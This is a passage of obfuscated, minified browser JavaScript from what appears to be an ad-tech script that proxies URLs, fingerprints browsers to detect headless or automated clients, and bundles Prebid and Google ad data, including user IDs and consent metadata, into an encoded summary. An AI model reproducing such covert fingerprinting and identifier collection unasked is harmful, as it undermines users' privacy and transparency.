w=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2381));i instanceof s[e(683)]&&w&&e(1301)==typeof w&&w[e(1024)]>0&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2381),e(1847)+w);const v=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(702));i instanceof s[e(683)]&&v&&e(1301)==typeof v&&v[e(1024)]>0&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(702),e(1847)+v);const y=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2134));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(2645),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(734)](";")&&!d[n(734)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2134),t)}const x=[e(1702),e(1330)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,t);n&&(_t.A[e(1576)](s)[e(1383)][e(558)](i,t),_t.A[e(1576)](s)[e(2793)][e(558)](i,(0,nu.md)(t),n))}if(i instanceof s[e(683)]){const t=_t.A[e(1576)](s)[e(1916)][e(1576)][e(558)](i),n=Object[e(318)](t);for(const r of n){const n=wu(r);k=e(1317)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1349)])for(let t=0;t<i[e(2454)][e(2480)][e(1024)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2454)][e(2480)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2480)][n(639)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1024)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1332)](r(2431)))return e;const o=decodeURIComponent(e[r(2128)](15));if(!o[r(1853)](rt.A[r(2371)])){const t=r(1328)[r(1667)](bu.K,r(362))[r(1667)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2371)]+r(693),kind:ht.MN[r(1907)],baseUrl:_t.A[r(1576)](i)[r(1586)][r(1576)][r(2367)](i[r(879)]),endpoint:rt.A[r(2371)]}),r(830))[r(1667)]((0,vu.x)().id,r(1117))+yu({_window:i,protectUrlContext:n,html:o});return r(2431)+encodeURIComponent(t)}return e};var Au=P(7499),_u=P(8125),zu=P(3268);const Su=class{static[t(1891)](){const e=t;var n,r;let i=arguments[e(1024)]>0&&void 0!==arguments[0]?arguments[0]:e(439),o=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3146)+(0,zu.t)(i+"_"+a),d=e(3146)+(0,zu.t)(i+"_"+c),h=e(3146)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=P(2997),Tu=P(4087),Pu=P(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Uu=function(e,n){const r=t;return(Uu=Object[r(2603)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2840)]=e}||function(t,e){const n=r;for(var i in e)Object[n(297)][n(2345)][n(558)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1g;function a(t){const e=a1g;try{l(r[e(3297)](t))}catch(t){o(t)}}function c(t){const e=a1g;try{l(r[e(700)](t))}catch(t){o(t)}}function l(t){const e=a1g;var r;t[e(2262)]?i(t[e(2138)]):(r=t[e(2138)],r instanceof n?r:new n((function(t){t(r)})))[e(2259)](a,c)}l((r=r[s(2367)](t,e||[]))[s(3297)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2887)==typeof Symbol&&(a[Symbol[r(988)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1g;if(i)throw new TypeError(r(2135));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2550)]:t[0]?o[r(700)]||((s=o[r(2550)])&&s[r(558)](o),0):o[r(3297)])&&!(s=s[r(558)](o,t[1]))[r(2262)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2138)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1118)]++,{value:t[1],done:!1};case 5:c[r(1118)]++,o=t[1],t=[0];continue;case 7:t=c[r(2056)][r(2168)](),c[r(2340)][r(2168)]();continue;default:if(!((s=(s=c[r(2340)])[r(1024)]>0&&s[s[r(1024)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1118)]=t[1];break}if(6===t[0]&&c[r(1118)]<s[1]){c[r(1118)]=s[1],s=t;break}if(s&&c[r(1118)]<s[2]){c[r(1118)]=s[2],c[r(2056)][r(1694)](t);break}s[2]&&c[r(2056)][r(2168)](),c[r(2340)][r(2168)]();continue}t=n[r(558)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(1024)])for(var o,s=0,a=n[i(1024)];s<a;s++)!o&&s in n||(o||(o=Array[i(297)][i(2128)][i(558)](n,0,s)),o[s]=n[s]);return e[i(1667)](o||Array[i(297)][i(2128)][i(558)](n))}Object[t(1230)],Object[t(1230)],t(2887)==typeof SuppressedError&&SuppressedError;var Ou=t(1774),Iu=t(2495),Wu=t(1822),Fu=t(319),Ju=t(980),Ru=t(1156),Hu=function(t){function e(n,r){const i=a1g;var o=t[i(558)](this,r)||this;return o[i(1269)]=n,o[i(351)]=i(417),Object[i(2603)](o,e[i(297)]),o}return function(t,e){const n=a1g;if(n(2887)!=typeof e&&null!==e)throw new TypeError(n(2950)+String(e)+n(1519));function r(){this[n(1098)]=t}Uu(t,e),t[n(297)]=null===e?Object[n(1230)](e):(r[n(297)]=e[n(297)],new r)}(e,t),e}(Error);function Du(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1g;switch(i[o(1118)]){case 0:return e={},n=Object[o(318)](t),[4,Promise[o(2567)](n[o(1067)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1g;switch(c[l(1118)]){case 0:r=t[n],c[l(1118)]=1;case 1:return c[l(2340)][l(1694)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2138)]=c[l(3013)](),a[l(1269)]=0,a),[3,4];case 3:return s=c[l(3013)](),e[n]=s instanceof Hu?{state:s[l(1269)],error:""[l(1667)](s[l(351)],": ")[l(1667)](s[l(1185)])}:{state:-3,error:s instanceof Error?""[l(1667)](s[l(351)],": ")[l(1667)](s[l(1185)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3013)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1510)](n)}function Vu(e,n){return-1!==e[t(1510)](n)}function Zu(e){return Object[t(1253)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1024)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1301)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1961)in t)return t[n(1961)](e);for(var i=0;i<t[n(1024)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2041)](e)})))return{value:!0}},s=0,a=r;s<a[n(1024)];s++){var c=o(a[s]);if(n(2462)==typeof c)return c[n(2138)]}return!1}function Xu(e){return e[t(2973)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2291)];return 0===r[n(1269)]&&(/headless/i[n(2041)](r[n(2138)])?Ju:/electron/i[n(2041)](r[n(2138)])?Ou:/slimerjs/i[n(2041)](r[n(2138)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(589)];return 0===r[n(1269)]&&(Bu(r[n(2138)],n(1822),n(2085),n(1473))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2063)];return 0===r[n(1269)]&&(/PhantomJS/i[n(2041)](r[n(2138)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(959)],i=e[n(1561)],o=e[n(1968)];if(0===r[n(1269)]&&0===i[n(1269)]&&0===o[n(1269)]){var s=r[n(2138)];return n(1156)!==o[n(2138)]&&(37===s&&!qu([n(1938),n(1567)],o[n(2138)])||39===s&&!qu([n(1621)],i[n(2138)])||33===s&&!qu([n(3290)],o[n(2138)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(608)][n(1269)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2203)];if(0===r[n(1269)]&&0===r[n(2138)][n(1024)])return Ju},detectNotificationPermissions:function(e){const n=t;var r=e[n(674)],i=e[n(1561)];return 0===i[n(1269)]&&n(967)===i[n(2138)]&&(0===r[n(1269)]&&r[n(2138)]?Ju:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2253)];if(0===r[n(1269)]&&!r[n(2138)])return Ju},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1251)],i=e[n(2410)],o=e[n(1561)],s=e[n(1968)];if(0===r[n(1269)]&&0===i[n(1269)]&&0===o[n(1269)]&&0===s[n(1269)]&&n(967)===o[n(2138)]&&!i[n(2138)]&&n(3290)===s[n(2138)])return 0===r[n(2138)]?Ju:void 0},detectProcess:function(e){const n=t;var r,i=e[n(582)];return 0===i[n(1269)]&&(n(1673)===i[n(2138)][n(1532)]||null!=(null===(r=i[n(2138)][n(2988)])||void 0===r?void 0:r[n(1774)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1579)];return 0===r[n(1269)]&&(/PhantomJS/i[n(2041)](r[n(2138)])?Iu:/Headless/i[n(2041)](r[n(2138)])?Ju:/Electron/i[n(2041)](r[n(2138)])?Ou:/slimerjs/i[n(2041)](r[n(2138)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1482)];if(0===r[n(1269)]&&r[n(2138)])return Ju},detectWebGL:function(e){const n=t;var r=e[n(636)];if(0===r[n(1269)]){var i=r[n(2138)],o=i[n(901)],s=i[n(1673)];if(n(3131)==o&&n(430)==s)return Ju}},detectWindowExternal:function(e){const n=t;var r=e[n(1566)];return 0===r[n(1269)]&&(/Sequentum/i[n(2041)](r[n(2138)])?n(1307):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(586)],i=e[n(1797)];if(0!==r[n(1269)]||0!==i[n(1269)])return!1;var o=r[n(2138)],s=o[n(345)],a=o[n(1153)];return i[n(2138)]&&0===s&&0===a?Ju:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2578)];if(0===r[n(1269)]&&!r[n(2138)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(2132)],i=e[n(1561)];return 0===r[n(1269)]&&0===i[n(1269)]&&(n(967)!==i[n(2138)]&&n(2920)!==i[n(2138)]&&n(875)!==i[n(2138)]&&n(1068)!==i[n(2138)]||n(751)===r[n(2138)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1870)];if(0!==r[n(1269)])return!1;var i,o=r[n(2138)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Xu([e(1062)in o,e(3263)in o,0===o[e(901)][e(1510)](e(800)),e(340)in i,e(1542)in i,e(3046)in i,e(720)in i])>=5?e(3290):Xu([e(1490)in i,e(2562)in i,e(2613)in i,0===o[e(901)][e(1510)](e(2197)),e(2548)in o,e(2672)in i])>=4?e(1938):Xu([e(1465)in navigator,e(3245)in(null!==(r=null===(n=document[e(762)])||void 0===n?void 0:n[e(2134)])&&void 0!==r?r:{}),e(1921)in i,e(1168)in i,e(1498)in i,e(1964)in i])>=4?e(1567):e(1156)}var Qu={android:function(){const e=t;var n=Gu(),r=e(3290)===n,i=e(1567)===n;if(!r&&!i)return!1;var o=window;return Xu([e(3283)in o,e(2662)in o,r&&!(e(1953)in o),i&&/android/i[e(2041)](navigator[e(2291)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1579)])||void 0===n?void 0:n[e(2457)]();return Vu(r,e(1020))?e(611):Vu(r,e(1183))||Vu(r,e(2633))?e(1621):Vu(r,e(1068))?e(1068):Vu(r,e(313))?e(313):Vu(r,e(875))||Vu(r,e(972))?e(875):Vu(r,e(967))?e(967):Vu(r,e(2920))?e(2920):e(1156)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2553)]&&document[e(2553)]()},userAgent:function(){return navigator[t(1579)]},appVersion:function(){const e=t;var n=navigator[e(2291)];if(null==n)throw new Hu(-1,e(2145));return n},rtt:function(){const e=t;if(void 0===navigator[e(2369)])throw new Hu(-1,e(2415));if(void 0===navigator[e(2369)][e(2545)])throw new Hu(-1,e(3111));return navigator[e(2369)][e(2545)]},windowSize:function(){const e=t;return{outerWidth:window[e(345)],outerHeight:window[e(1153)],innerWidth:window[e(3173)],innerHeight:window[e(1444)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2082)])throw new Hu(-1,e(2196));if(void 0===navigator[e(2082)][e(1024)])throw new Hu(-3,e(2992));return navigator[e(2082)][e(1024)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2082)])throw new Hu(-1,e(2196));if(void 0===window[e(2426)])throw new Hu(-1,e(2592));return navigator[e(2082)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1925)])return t[e(1925)][e(1380)]()}throw new Hu(-3,e(2878))},productSub:function(){const e=t;var n=navigator[e(2132)];if(void 0===n)throw new Hu(-1,e(2373));return n},windowExternal:function(){const e=t;if(void 0===window[e(1152)])throw new Hu(-1,e(2315));var n=window[e(1152)];if(e(2887)!=typeof n[e(1380)])throw new Hu(-2,e(966));return n[e(1380)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2162)])throw new Hu(-1,e(2330));for(var n=navigator[e(2162)],r=Object[e(1288)](n)===MimeTypeArray[e(297)],i=0;i<n[e(1024)];i++)r&&(r=Object[e(1288)](n[i])===MimeType[e(297)]);return r},evalLength:function(){const e=t;return eval[e(1380)]()[e(1024)]},webGL:function(){const e=t;var n=document[e(1521)](e(2257));if(e(2887)!=typeof n[e(1606)])throw new Hu(-2,e(1706));var r=n[e(1606)](e(1574));if(null===r)throw new Hu(-4,e(2460));if(e(2887)!=typeof r[e(1471)])throw new Hu(-2,e(2810));return{vendor:r[e(1471)](r[e(1696)]),renderer:r[e(1471)](r[e(3165)])}},webDriver:function(){const e=t;if(null==navigator[e(2085)])throw new Hu(-1,e(2097));return navigator[e(2085)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2531)]||r[e(2357)]||r[e(1796)]||r[e(2933)];if(void 0!==o&&i[e(1694)]([o]),Array[e(2965)](r[e(2203)]))e(3290)===Gu()&&Xu([!(e(1738)in(n=window)),e(1850)in n,""+n[e(1384)]==e(2359),""+n[e(2788)]==e(1755)])>=3||i[e(1694)](r[e(2203)]);else if(e(1301)==typeof r[e(2203)]){var s=r[e(2203)];s&&i[e(1694)](s[e(3218)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1g;switch(n[r(1118)]){case 0:if(void 0===window[r(2734)])throw new Hu(-1,r(2837));if(void 0===navigator[r(1683)])throw new Hu(-1,r(1293));if(r(2887)!=typeof(t=navigator[r(1683)])[r(3e3)])throw new Hu(-2,r(3161));n[r(1118)]=1;case 1:return n[r(2340)][r(1694)]([1,3,,4]),[4,t[r(3e3)]({name:r(943)})];case 2:return e=n[r(3013)](),[2,r(3273)===window[r(2734)][r(577)]&&r(3093)===e[r(1269)]];case 3:throw n[r(3013)](),new Hu(-3,r(1581));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(762)])throw new Hu(-1,e(1634));var n=document[e(762)];if(e(2887)!=typeof n[e(1425)])throw new Hu(-2,e(740));return n[e(1425)]()},functionBind:function(){const e=t;if(void 0===Function[e(297)][e(888)])throw new Hu(-2,e(2510));return Function[e(297)][e(888)][e(1380)]()},process:function(){const e=t;var n=window[e(582)],r=e(883);if(void 0===n)throw new Hu(-1,""[e(1667)](r,e(2148)));if(n&&e(2462)!=typeof n)throw new Hu(-3,""[e(1667)](r,e(1012)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1742)]={window:[e(1742)]},n[e(1699)]={window:[e(695)]},n[e(452)]={window:[e(3305)]},n[e(1728)]={window:[e(771)]},n[e(854)]={window:[e(2514)]},n[e(1517)]={window:[e(1517)]},n[e(1149)]={window:[e(553),e(2572)]},n[e(600)]={window:[e(1977)]},n[Iu]={window:[e(2610),e(1950)]},n[e(424)]={window:[e(2910)]},n[Wu]={window:[e(2478),e(3114),e(2509),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2205),e(2780),e(2868)]},n[e(2544)]={window:[e(480)]},n[e(2085)]={window:[e(2085),e(3238),e(805),e(322),e(3011),e(2832),e(1224)],document:[e(578),e(761),e(1915),e(618),e(2360),e(1311),e(1786),e(578),e(3053),e(489),e(2149),e(905),e(2907),e(1154)]},n[Ju]={window:[e(2016),e(768)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(879)]&&(a=Zu(window[e(879)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(359)]&&Bu[e(2367)](void 0,Lu([s],c[e(359)],!1)),u=!(void 0===c[e(879)]||!a[e(1024)])&&Bu[e(2367)](void 0,Lu([a],c[e(879)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1g;this[t(1421)]=void 0,this[t(954)]=void 0}return n[e(297)][e(1686)]=function(){return this[e(1421)]},n[e(297)][e(2571)]=function(){return this[e(954)]},n[e(297)][e(1672)]=function(){const t=e;if(void 0===this[t(1421)])throw new Error(t(1138));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1301)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(588)]&&(o=c)}return[i,o]}(this[t(1421)],Yu),r=n[0],i=n[1];return this[t(954)]=r,i},n[e(297)][e(2830)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1g;switch(e[n(1118)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(1421)]=e[n(3013)](),[2,this[n(1421)]]}}))}))},n}(),$u=P(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1579)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(2704),"i")}catch(t){Mu=Nu}return Mu}()[n(2041)](r))return st.A[n(1127)](n(1428)[n(1667)](navigator[n(1579)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(631)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1g;switch(e[n(1118)]){case 0:return r&&function(){const t=n;if(!(window[t(440)]||Math[t(2289)]()>=.001))try{var e=new XMLHttpRequest;e[t(1276)](t(1576),t(1430)[t(1667)](t(2163),t(2902)),!0),e[t(1327)]()}catch(e){console[t(1410)](e)}}(),[4,(t=new Ku)[n(2830)]()];case 1:return e[n(3013)](),[2,t]}}))}))}({monitoring:!1})[n(2259)]((t=>t[n(1672)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2906)))),100))),r=await Promise[n(490)]([t,e]);if(r&&r[n(588)])return st.A[n(1127)](n(2952)[n(1667)](r[n(2543)])),!0}catch(t){return st.A[n(1127)](n(739),t),!1}}catch(t){return st.A[n(1127)](n(946),t),st.A[n(1410)](t,n(2891)),!1}var r;if(navigator[n(1579)][n(1853)](n(1340))||n(2579)===navigator[n(1579)]&&n(907)===location[n(2139)])return!0;try{const t=[n(1494)];if([n(1670),n(535)][n(1853)](navigator[n(1579)])&&t[n(1665)]((t=>location[n(2139)][n(734)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1667)](rt.A[n(2371)],n(1445)),kind:ht.MN[n(708)],endpoint:rt.A[n(2371)]}));if(n(1469)===await t[n(1802)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1667)](rt.A[n(2371)],n(1838)),endpoint:rt.A[n(2371)]}));return await r[n(304)]()}function nd(e){const n=t;if(Array[n(2965)](e)){const t=e[n(1067)](nd);return t[n(1024)]>0&&n(1301)==typeof t[0]?t[n(808)](((t,e)=>String(t)[n(1078)](String(e),void 0,{numeric:!0,sensitivity:n(1170)}))):t}if(e&&n(2462)==typeof e&&null!==e){const t=Object[n(318)](e)[n(808)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=P(6964);window[t(379)]=!1,window[t(379)]=!1;const id=window[t(1056)][t(2139)],od=(new URL(rt.A[t(2371)])[t(2139)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2830)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2443)[t(1667)](t(1770),t(1940)),r=document[t(1521)](t(1261));r[t(2251)]=e,document[t(2854)][t(1439)](r)}()}catch(t){}_t.A[n(2830)](window);const o=null===(r=document[n(816)])||void 0===r?void 0:r[n(1296)](n(439));if(o)window[n(1226)]("r_"+o,"*");else{var s;const t=null===(s=document[n(816)])||void 0===s?void 0:s[n(1296)](n(3293));t&&window[n(1226)](t,"*")}if(null===(i=document[n(816)])||void 0===i||i[n(1259)](),function(){const t=n;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2034)===location[t(1483)]&&(location[t(1483)]="",wt.A[t(1124)](t(796),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(816)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1024)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1332)](i(3217))?a:i(1395)[i(1667)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1296)](n(2069))||e[n(1296)](n(1478));if(null===r)throw new Error(n(1365));return r=r[n(1332)]("//")?t[n(541)]+r:r,new URL(r,t[n(2648)])}(e,n);if(c[i(2139)]===s[i(2139)]&&c[i(3179)]===s[i(3179)])return null;c[i(2847)]=s[i(2847)],c[i(541)]=/localhost|127.0.0.1/[i(2041)](s[i(2847)])?i(3180):i(1654),s[i(3179)]&&(c[i(3179)]=s[i(3179)]),Object[i(1423)](o)[i(639)]((t=>{const e=i;let[n,r]=t;c[e(2394)][e(1124)](n,r)}));const l=(0,Au.R0)(n);return l[i(651)](i(1478),c[i(2648)]),l}(location,document[t(816)],wt.A[t(1576)](t(796),!1),e);return!!i&&(document[t(816)][t(1769)]?(0,Au.WH)(i,document[t(816)]):(0,Au.qj)(i),document[t(816)][t(1259)](),console[t(1859)](t(1390)),!0)}({essential:""}))throw new Error(n(1766));try{window[n(2678)](new CustomEvent(n(2267)))}catch(t){}return Su[n(1891)](n(439))?(window[n(1014)]=rt.A[n(933)],(0,ot.wZ)(e),st.A[n(858)](e),st.A[n(1127)](n(933),rt.A[n(933)]),st.A[n(1127)](n(1268),rt.A[n(2700)]),st.A[n(1127)](n(1056),window[n(1056)][n(2648)]),st.A[n(1127)](n(1844),window[n(1846)][n(1579)]),st.A[n(1127)](n(3309),(0,ot.LZ)()),st.A[n(1127)](n(1553),Pu.A[n(2006)]()[n(1380)]()),rt.A[n(1127)]||n(2861)===wt.A[n(1576)](n(938),!1)?((0,vu.z)((0,At.i7)(n(3260))),window[n(1729)]=nu.md,window[n(668)]=nu.ks,window[n(526)]=nu._,window[n(1204)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1907)],endpoint:rt.A[n(2371)]}),window[n(981)]=ht.sH,window[n(3145)]=ht.EW,window[n(1396)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2101)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1859)](n(727)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1433)])&&void 0!==i||(r[n(1433)]={}),window[n(1433)][n(3262)]=!0,window[n(1433)][n(1386)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1024)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(385)](e);let i="";for(let t=0;t<r[n(1024)];t++)i+=String[n(1412)](r[t]);return btoa(i)}(JSON[t(2378)](nd({a_summary:{gpt:{paths:null===(e=window[t(3139)])||void 0===e||null===(e=e[t(3204)]())||void 0===e||null===(e=e[t(2751)]())||void 0===e?void 0:e[t(1067)]((e=>e[t(1872)]()))}},prebid:{config:null===(r=window[t(1451)])||void 0===r||null===(i=r[t(1178)])||void 0===i?void 0:i[t(558)](r),userIds:null===(o=window[t(1451)])||void 0===o||null===(s=o[t(536)])||void 0===s?void 0:s[t(558)](o),adUnits:null===(a=window[t(1451)])||void 0===a?void 0:a[t(845)],installedModules:null===(c=window[t(1451)])||void 0===c?void 0:c[t(790)],consentMetadata:null===(l=window[t(1451)])||void 0===l||null===(u=l[t(2293)])||void 0===u?void 0:u[t(558)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1451)])||void 0===d||null===(h=d[t(1831)])||void 0===h?void 0:h[t(558)](d),events:null===(m=window[t(1451)])||void 0===m||null===(f=m[t(615)])||void 0===f?void 0:f[t(558)](m)}:void 0,gpt:{config:null===(p=window[t(3139)])||void 0===p||null===(g=p[t(1178)])||void 0===g?void 0:g[t(558)](p),pubads:{slots:null===(b=window[t(3139)])||void 0===b||null===(b=b[t(3204)]())||void 0===b||null===(b=b[t(2751)]())||void 0===b?void 0:b[t(1067)]((e=>({adUnitPath:e[t(1872)](),attributeKeys:e[t(628)](),categoryExclusions:e[t(670)](),clickUrl:e[t(1905)](),slotId:e[t(1223)](),sizes:e[t(667)](),outOfPage:e[t(1015)](),services:e[t(1756)]()[t(1067)]((e=>({name:e[t(3087)]()}))),targeting:Object[t(1558)](e[t(2821)]()[t(1067)]((n=>[n,e[t(1472)](n)])))}))),targeting:Object[t(1558)](null===(w=window[t(3139)])||void 0===w||null===(w=w[t(3204)]())||void 0===w||null===(w=w[t(2821)]())||void 0===w?void 0:w[t(1067)]((e=>{const n=t;var r;return[e,null===(r=window[n(3139)])||void 0===r||null===(r=r[n(3204)]())||void 0===r?void 0:r[n(1472)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3230)])||void 0===x||x[t(558)](k,y)}catch(t){}return y};const l=Math[n(2323)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1576)](e(681));return i?Boolean(i):await r})(e)&&!vt(location[n(2648)])&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1))return(0,ot.mQ)(e,new Map([[n(1532),n(894)]])),void st.A[n(1127)](n(1520));const u=(0,dt.i)();if(!u)return void st.A[n(1127)](n(1299));const d=rt.A[n(2371)][n(1853)](n(3274));(0,ot.gX)(d?1:u[n(2072)]),st.A[n(1127)](n(288),u);const h=(window[n(1056)][n(2030)]+window[n(1056)][n(1483)])[n(1853)](n(2986))||n(2861)===wt.A[n(1576)](n(2986),!1);if(!u)return st.A[n(1127)](n(2747));if(null!==(o=null==u?void 0:u[n(1374)])&&void 0!==o&&!o&&window[n(1035)]!==window[n(2782)])return st.A[n(1127)](n(941));if(u[n(1206)]&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1)&&!h){const[g,b]=await Promise[n(2567)]([(0,Tu.H4)(u[n(2640)]),(0,Tu.jy)(u[n(1501)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(1127)](n(2967))}if(!u[n(2502)]&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1)&&!h)return st.A[n(1127)](n(1194));wt.A[n(1837)](u[n(1998)]&&!!u[n(2258)]),(0,_u.Nq)();const[m,f]=null!=u&&u[n(2417)]||h?[!0,!0]:await Promise[n(2567)]([(0,Tu.H4)(u[n(2640)]),(0,Tu.jy)(u[n(1501)])]);if(window[n(1433)][n(1413)]=m,(0,_u.B3)(),st.A[n(1127)](n(1027),m),st.A[n(1127)](n(2384),f),u[n(1957)]){const w=await async function(t){const e=n;try{const n=wt.A[e(1576)](e(523));if(n)try{const r=JSON[e(1466)](n);if(r[e(856)]&&r[e(856)]+864e5>Date[e(449)]())return ed(t)[e(2259)]((t=>{const n=e;t&&wt.A[n(1124)](n(523),JSON[n(2378)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return 